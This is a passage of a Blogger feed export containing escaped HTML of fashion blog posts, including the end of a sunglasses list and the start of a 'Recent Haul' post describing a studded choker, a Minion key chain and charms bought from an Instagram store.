\/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhich was your favorite from the list?\nComment below!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHope you liked the Post,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFollow me on social media for all the scoop!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #666666; font-family: Verdana, sans-serif; font-size: medium;\"\u003E*Collaborative Post*\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/4846561728692590951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/must-have-sunglasses-for-women-in-2017.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4846561728692590951"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/4846561728692590951"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/must-have-sunglasses-for-women-in-2017.html","title":"Must have Sunglasses for Women in 2017"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hn-ZC3_CKwR2DTMNU8ZKeHBIIHV4OwCs1IC7Sm8x3l72f6ryQMCLMsXkOiswMqahNi_nI1fA18hXkJkQIXo6OGe2Xin5OwlO4ViQ7F646IjsIdeHp7FPJ_FtC9qz-cfK4_7bZ-1sha8\/s72-c\/Kraftly.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-1095710097636863387"},"published":{"$t":"2017-01-12T22:51:00.001+05:30"},"updated":{"$t":"2017-01-12T22:51:49.085+05:30"},"title":{"type":"text","$t":"Recent Haul"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003EHey Everyone!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWelcome\nback, how are y’all doing?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EToday’s\npost is going be a Haul.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EGet\nready to drool on some eye catching fashion accessories.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsr9941Gpgmr0BxL7LL5Sj-uD8yILqkjwjiTfYC0BLa9jxE8TKVjjyZhyphenhyphenoQOR_rnScgEd4WDNrKtUuwg221xJ6BC4fDC0jArxuHUHff1nMftEPbN70ssq_-Z7gjuafeyGDo2fIcrvt86o\/s1600\/2017-12-1--22-21-04.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsr9941Gpgmr0BxL7LL5Sj-uD8yILqkjwjiTfYC0BLa9jxE8TKVjjyZhyphenhyphenoQOR_rnScgEd4WDNrKtUuwg221xJ6BC4fDC0jArxuHUHff1nMftEPbN70ssq_-Z7gjuafeyGDo2fIcrvt86o\/s320\/2017-12-1--22-21-04.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThis\npost is all about my Experience at ClairesTrinklets Web Store.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHope\nyou like it, continue for more.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003EAbout\nBrand\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIt\nis an Instagram Store that sells High Quality Gym Wear, Fashion Accessories\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003Elike Jewellery, Hand Bags, Chokers ,Watches etc.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThey\nhave a Website also, where all collection is put up and can be shopped.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EProducts\nI received\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003EStudded\nChocker\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EChoker\nis one of the biggest Fashion Trends.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIt\ncalled be one of the trends which become famous the fastest\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EGirls,\nyoung women all are found sporting this trendy fashion piece every day.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThis\npiece\u0026nbsp;is trendy and also different one from what we find in markets.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe\npretty green studs add that much needed oomph factor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9x1IZCJ-Hozcld3slRo5rrk8nEo8nfOM4Y-lbu_fcR8Iz0FO1THQ0LxdoS48t3nmroI41-H0yITRLXe_D6HlulwMmAOavdazF928ZbBEjEcPmdyMLsjg8JnyQ1i_OZqf7uuHSggFRU04\/s1600\/IMG_20160724_172503.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9x1IZCJ-Hozcld3slRo5rrk8nEo8nfOM4Y-lbu_fcR8Iz0FO1THQ0LxdoS48t3nmroI41-H0yITRLXe_D6HlulwMmAOavdazF928ZbBEjEcPmdyMLsjg8JnyQ1i_OZqf7uuHSggFRU04\/s320\/IMG_20160724_172503.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrlhfPIh4HTUOEJxrys16G7i8MsOJrkdYMn_VmvQQJyyXRvrt9W0GPiLUouImFXwRGD2ee_S6oUCOamTLxFBqhOxm3W09_VLIOOwejwRbVRh1vbjLdQSFlpqG8DDpAF6fSd5Oegm95bfY\/s1600\/IMG_20160724_172459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrlhfPIh4HTUOEJxrys16G7i8MsOJrkdYMn_VmvQQJyyXRvrt9W0GPiLUouImFXwRGD2ee_S6oUCOamTLxFBqhOxm3W09_VLIOOwejwRbVRh1vbjLdQSFlpqG8DDpAF6fSd5Oegm95bfY\/s320\/IMG_20160724_172459.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSDXrXiUXQKpL1lDo0o03i_oF682OzSvhhELOqju2Vf2GAkLx3WHM9XyOpyITP2cO7RrSWW26LNPl1UHMjHfrbxnyo_sGy3D4qMBVuvWlhP_RNCOXFv-f0S82FKRHQGNTrwBI3PCMSH7Q\/s1600\/IMG_20160731_192534419_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSDXrXiUXQKpL1lDo0o03i_oF682OzSvhhELOqju2Vf2GAkLx3WHM9XyOpyITP2cO7RrSWW26LNPl1UHMjHfrbxnyo_sGy3D4qMBVuvWlhP_RNCOXFv-f0S82FKRHQGNTrwBI3PCMSH7Q\/s320\/IMG_20160731_192534419_HDR.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003EMinion\nKey Chain\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWho\ndoesn’t like Minions?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESince\n“Despicable me” released, the whole world fell in love with them.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThey\nare everywhere!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThey\nare on Phone Cases, Apparels, Toys, Games and Cakes too!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESo\nI had to get a Minion Key Chain, don’t you think it’s cute?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThere\nare many similar one’s available\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKtkgUmBXyQDVOOrxuST43FBQHs32jSinSDTitfh_I7-Jmd0OXO-3ktlN8cCZMVCTcJML0DCchpDiQlfG8hL-M9OCYkl1yvpgO_Lej5z37otfyxYaKN5U_kuIq8LzDKUtG8KM0LXxahDg\/s1600\/IMG_20160724_172728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKtkgUmBXyQDVOOrxuST43FBQHs32jSinSDTitfh_I7-Jmd0OXO-3ktlN8cCZMVCTcJML0DCchpDiQlfG8hL-M9OCYkl1yvpgO_Lej5z37otfyxYaKN5U_kuIq8LzDKUtG8KM0LXxahDg\/s320\/IMG_20160724_172728.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqpIW-D7SbgCYITS8kJcN06FHx73uaU0Q3UGG5ENsU7EEAH8rkitv9S2odHtYIoHG5im-uBRMDcZPC4yxh8g6q1yElJLFcBwFsGwK0K-8gyKZ_A7LYwuTTMMjHdXOPwLkWfDGsKYEEZiI\/s1600\/IMG_20160724_172719.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqpIW-D7SbgCYITS8kJcN06FHx73uaU0Q3UGG5ENsU7EEAH8rkitv9S2odHtYIoHG5im-uBRMDcZPC4yxh8g6q1yElJLFcBwFsGwK0K-8gyKZ_A7LYwuTTMMjHdXOPwLkWfDGsKYEEZiI\/s320\/IMG_20160724_172719.jpg\" width=\"304\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b0f0;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003ECharm\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EI\nliked to collect cute little charms, but it is hard to find 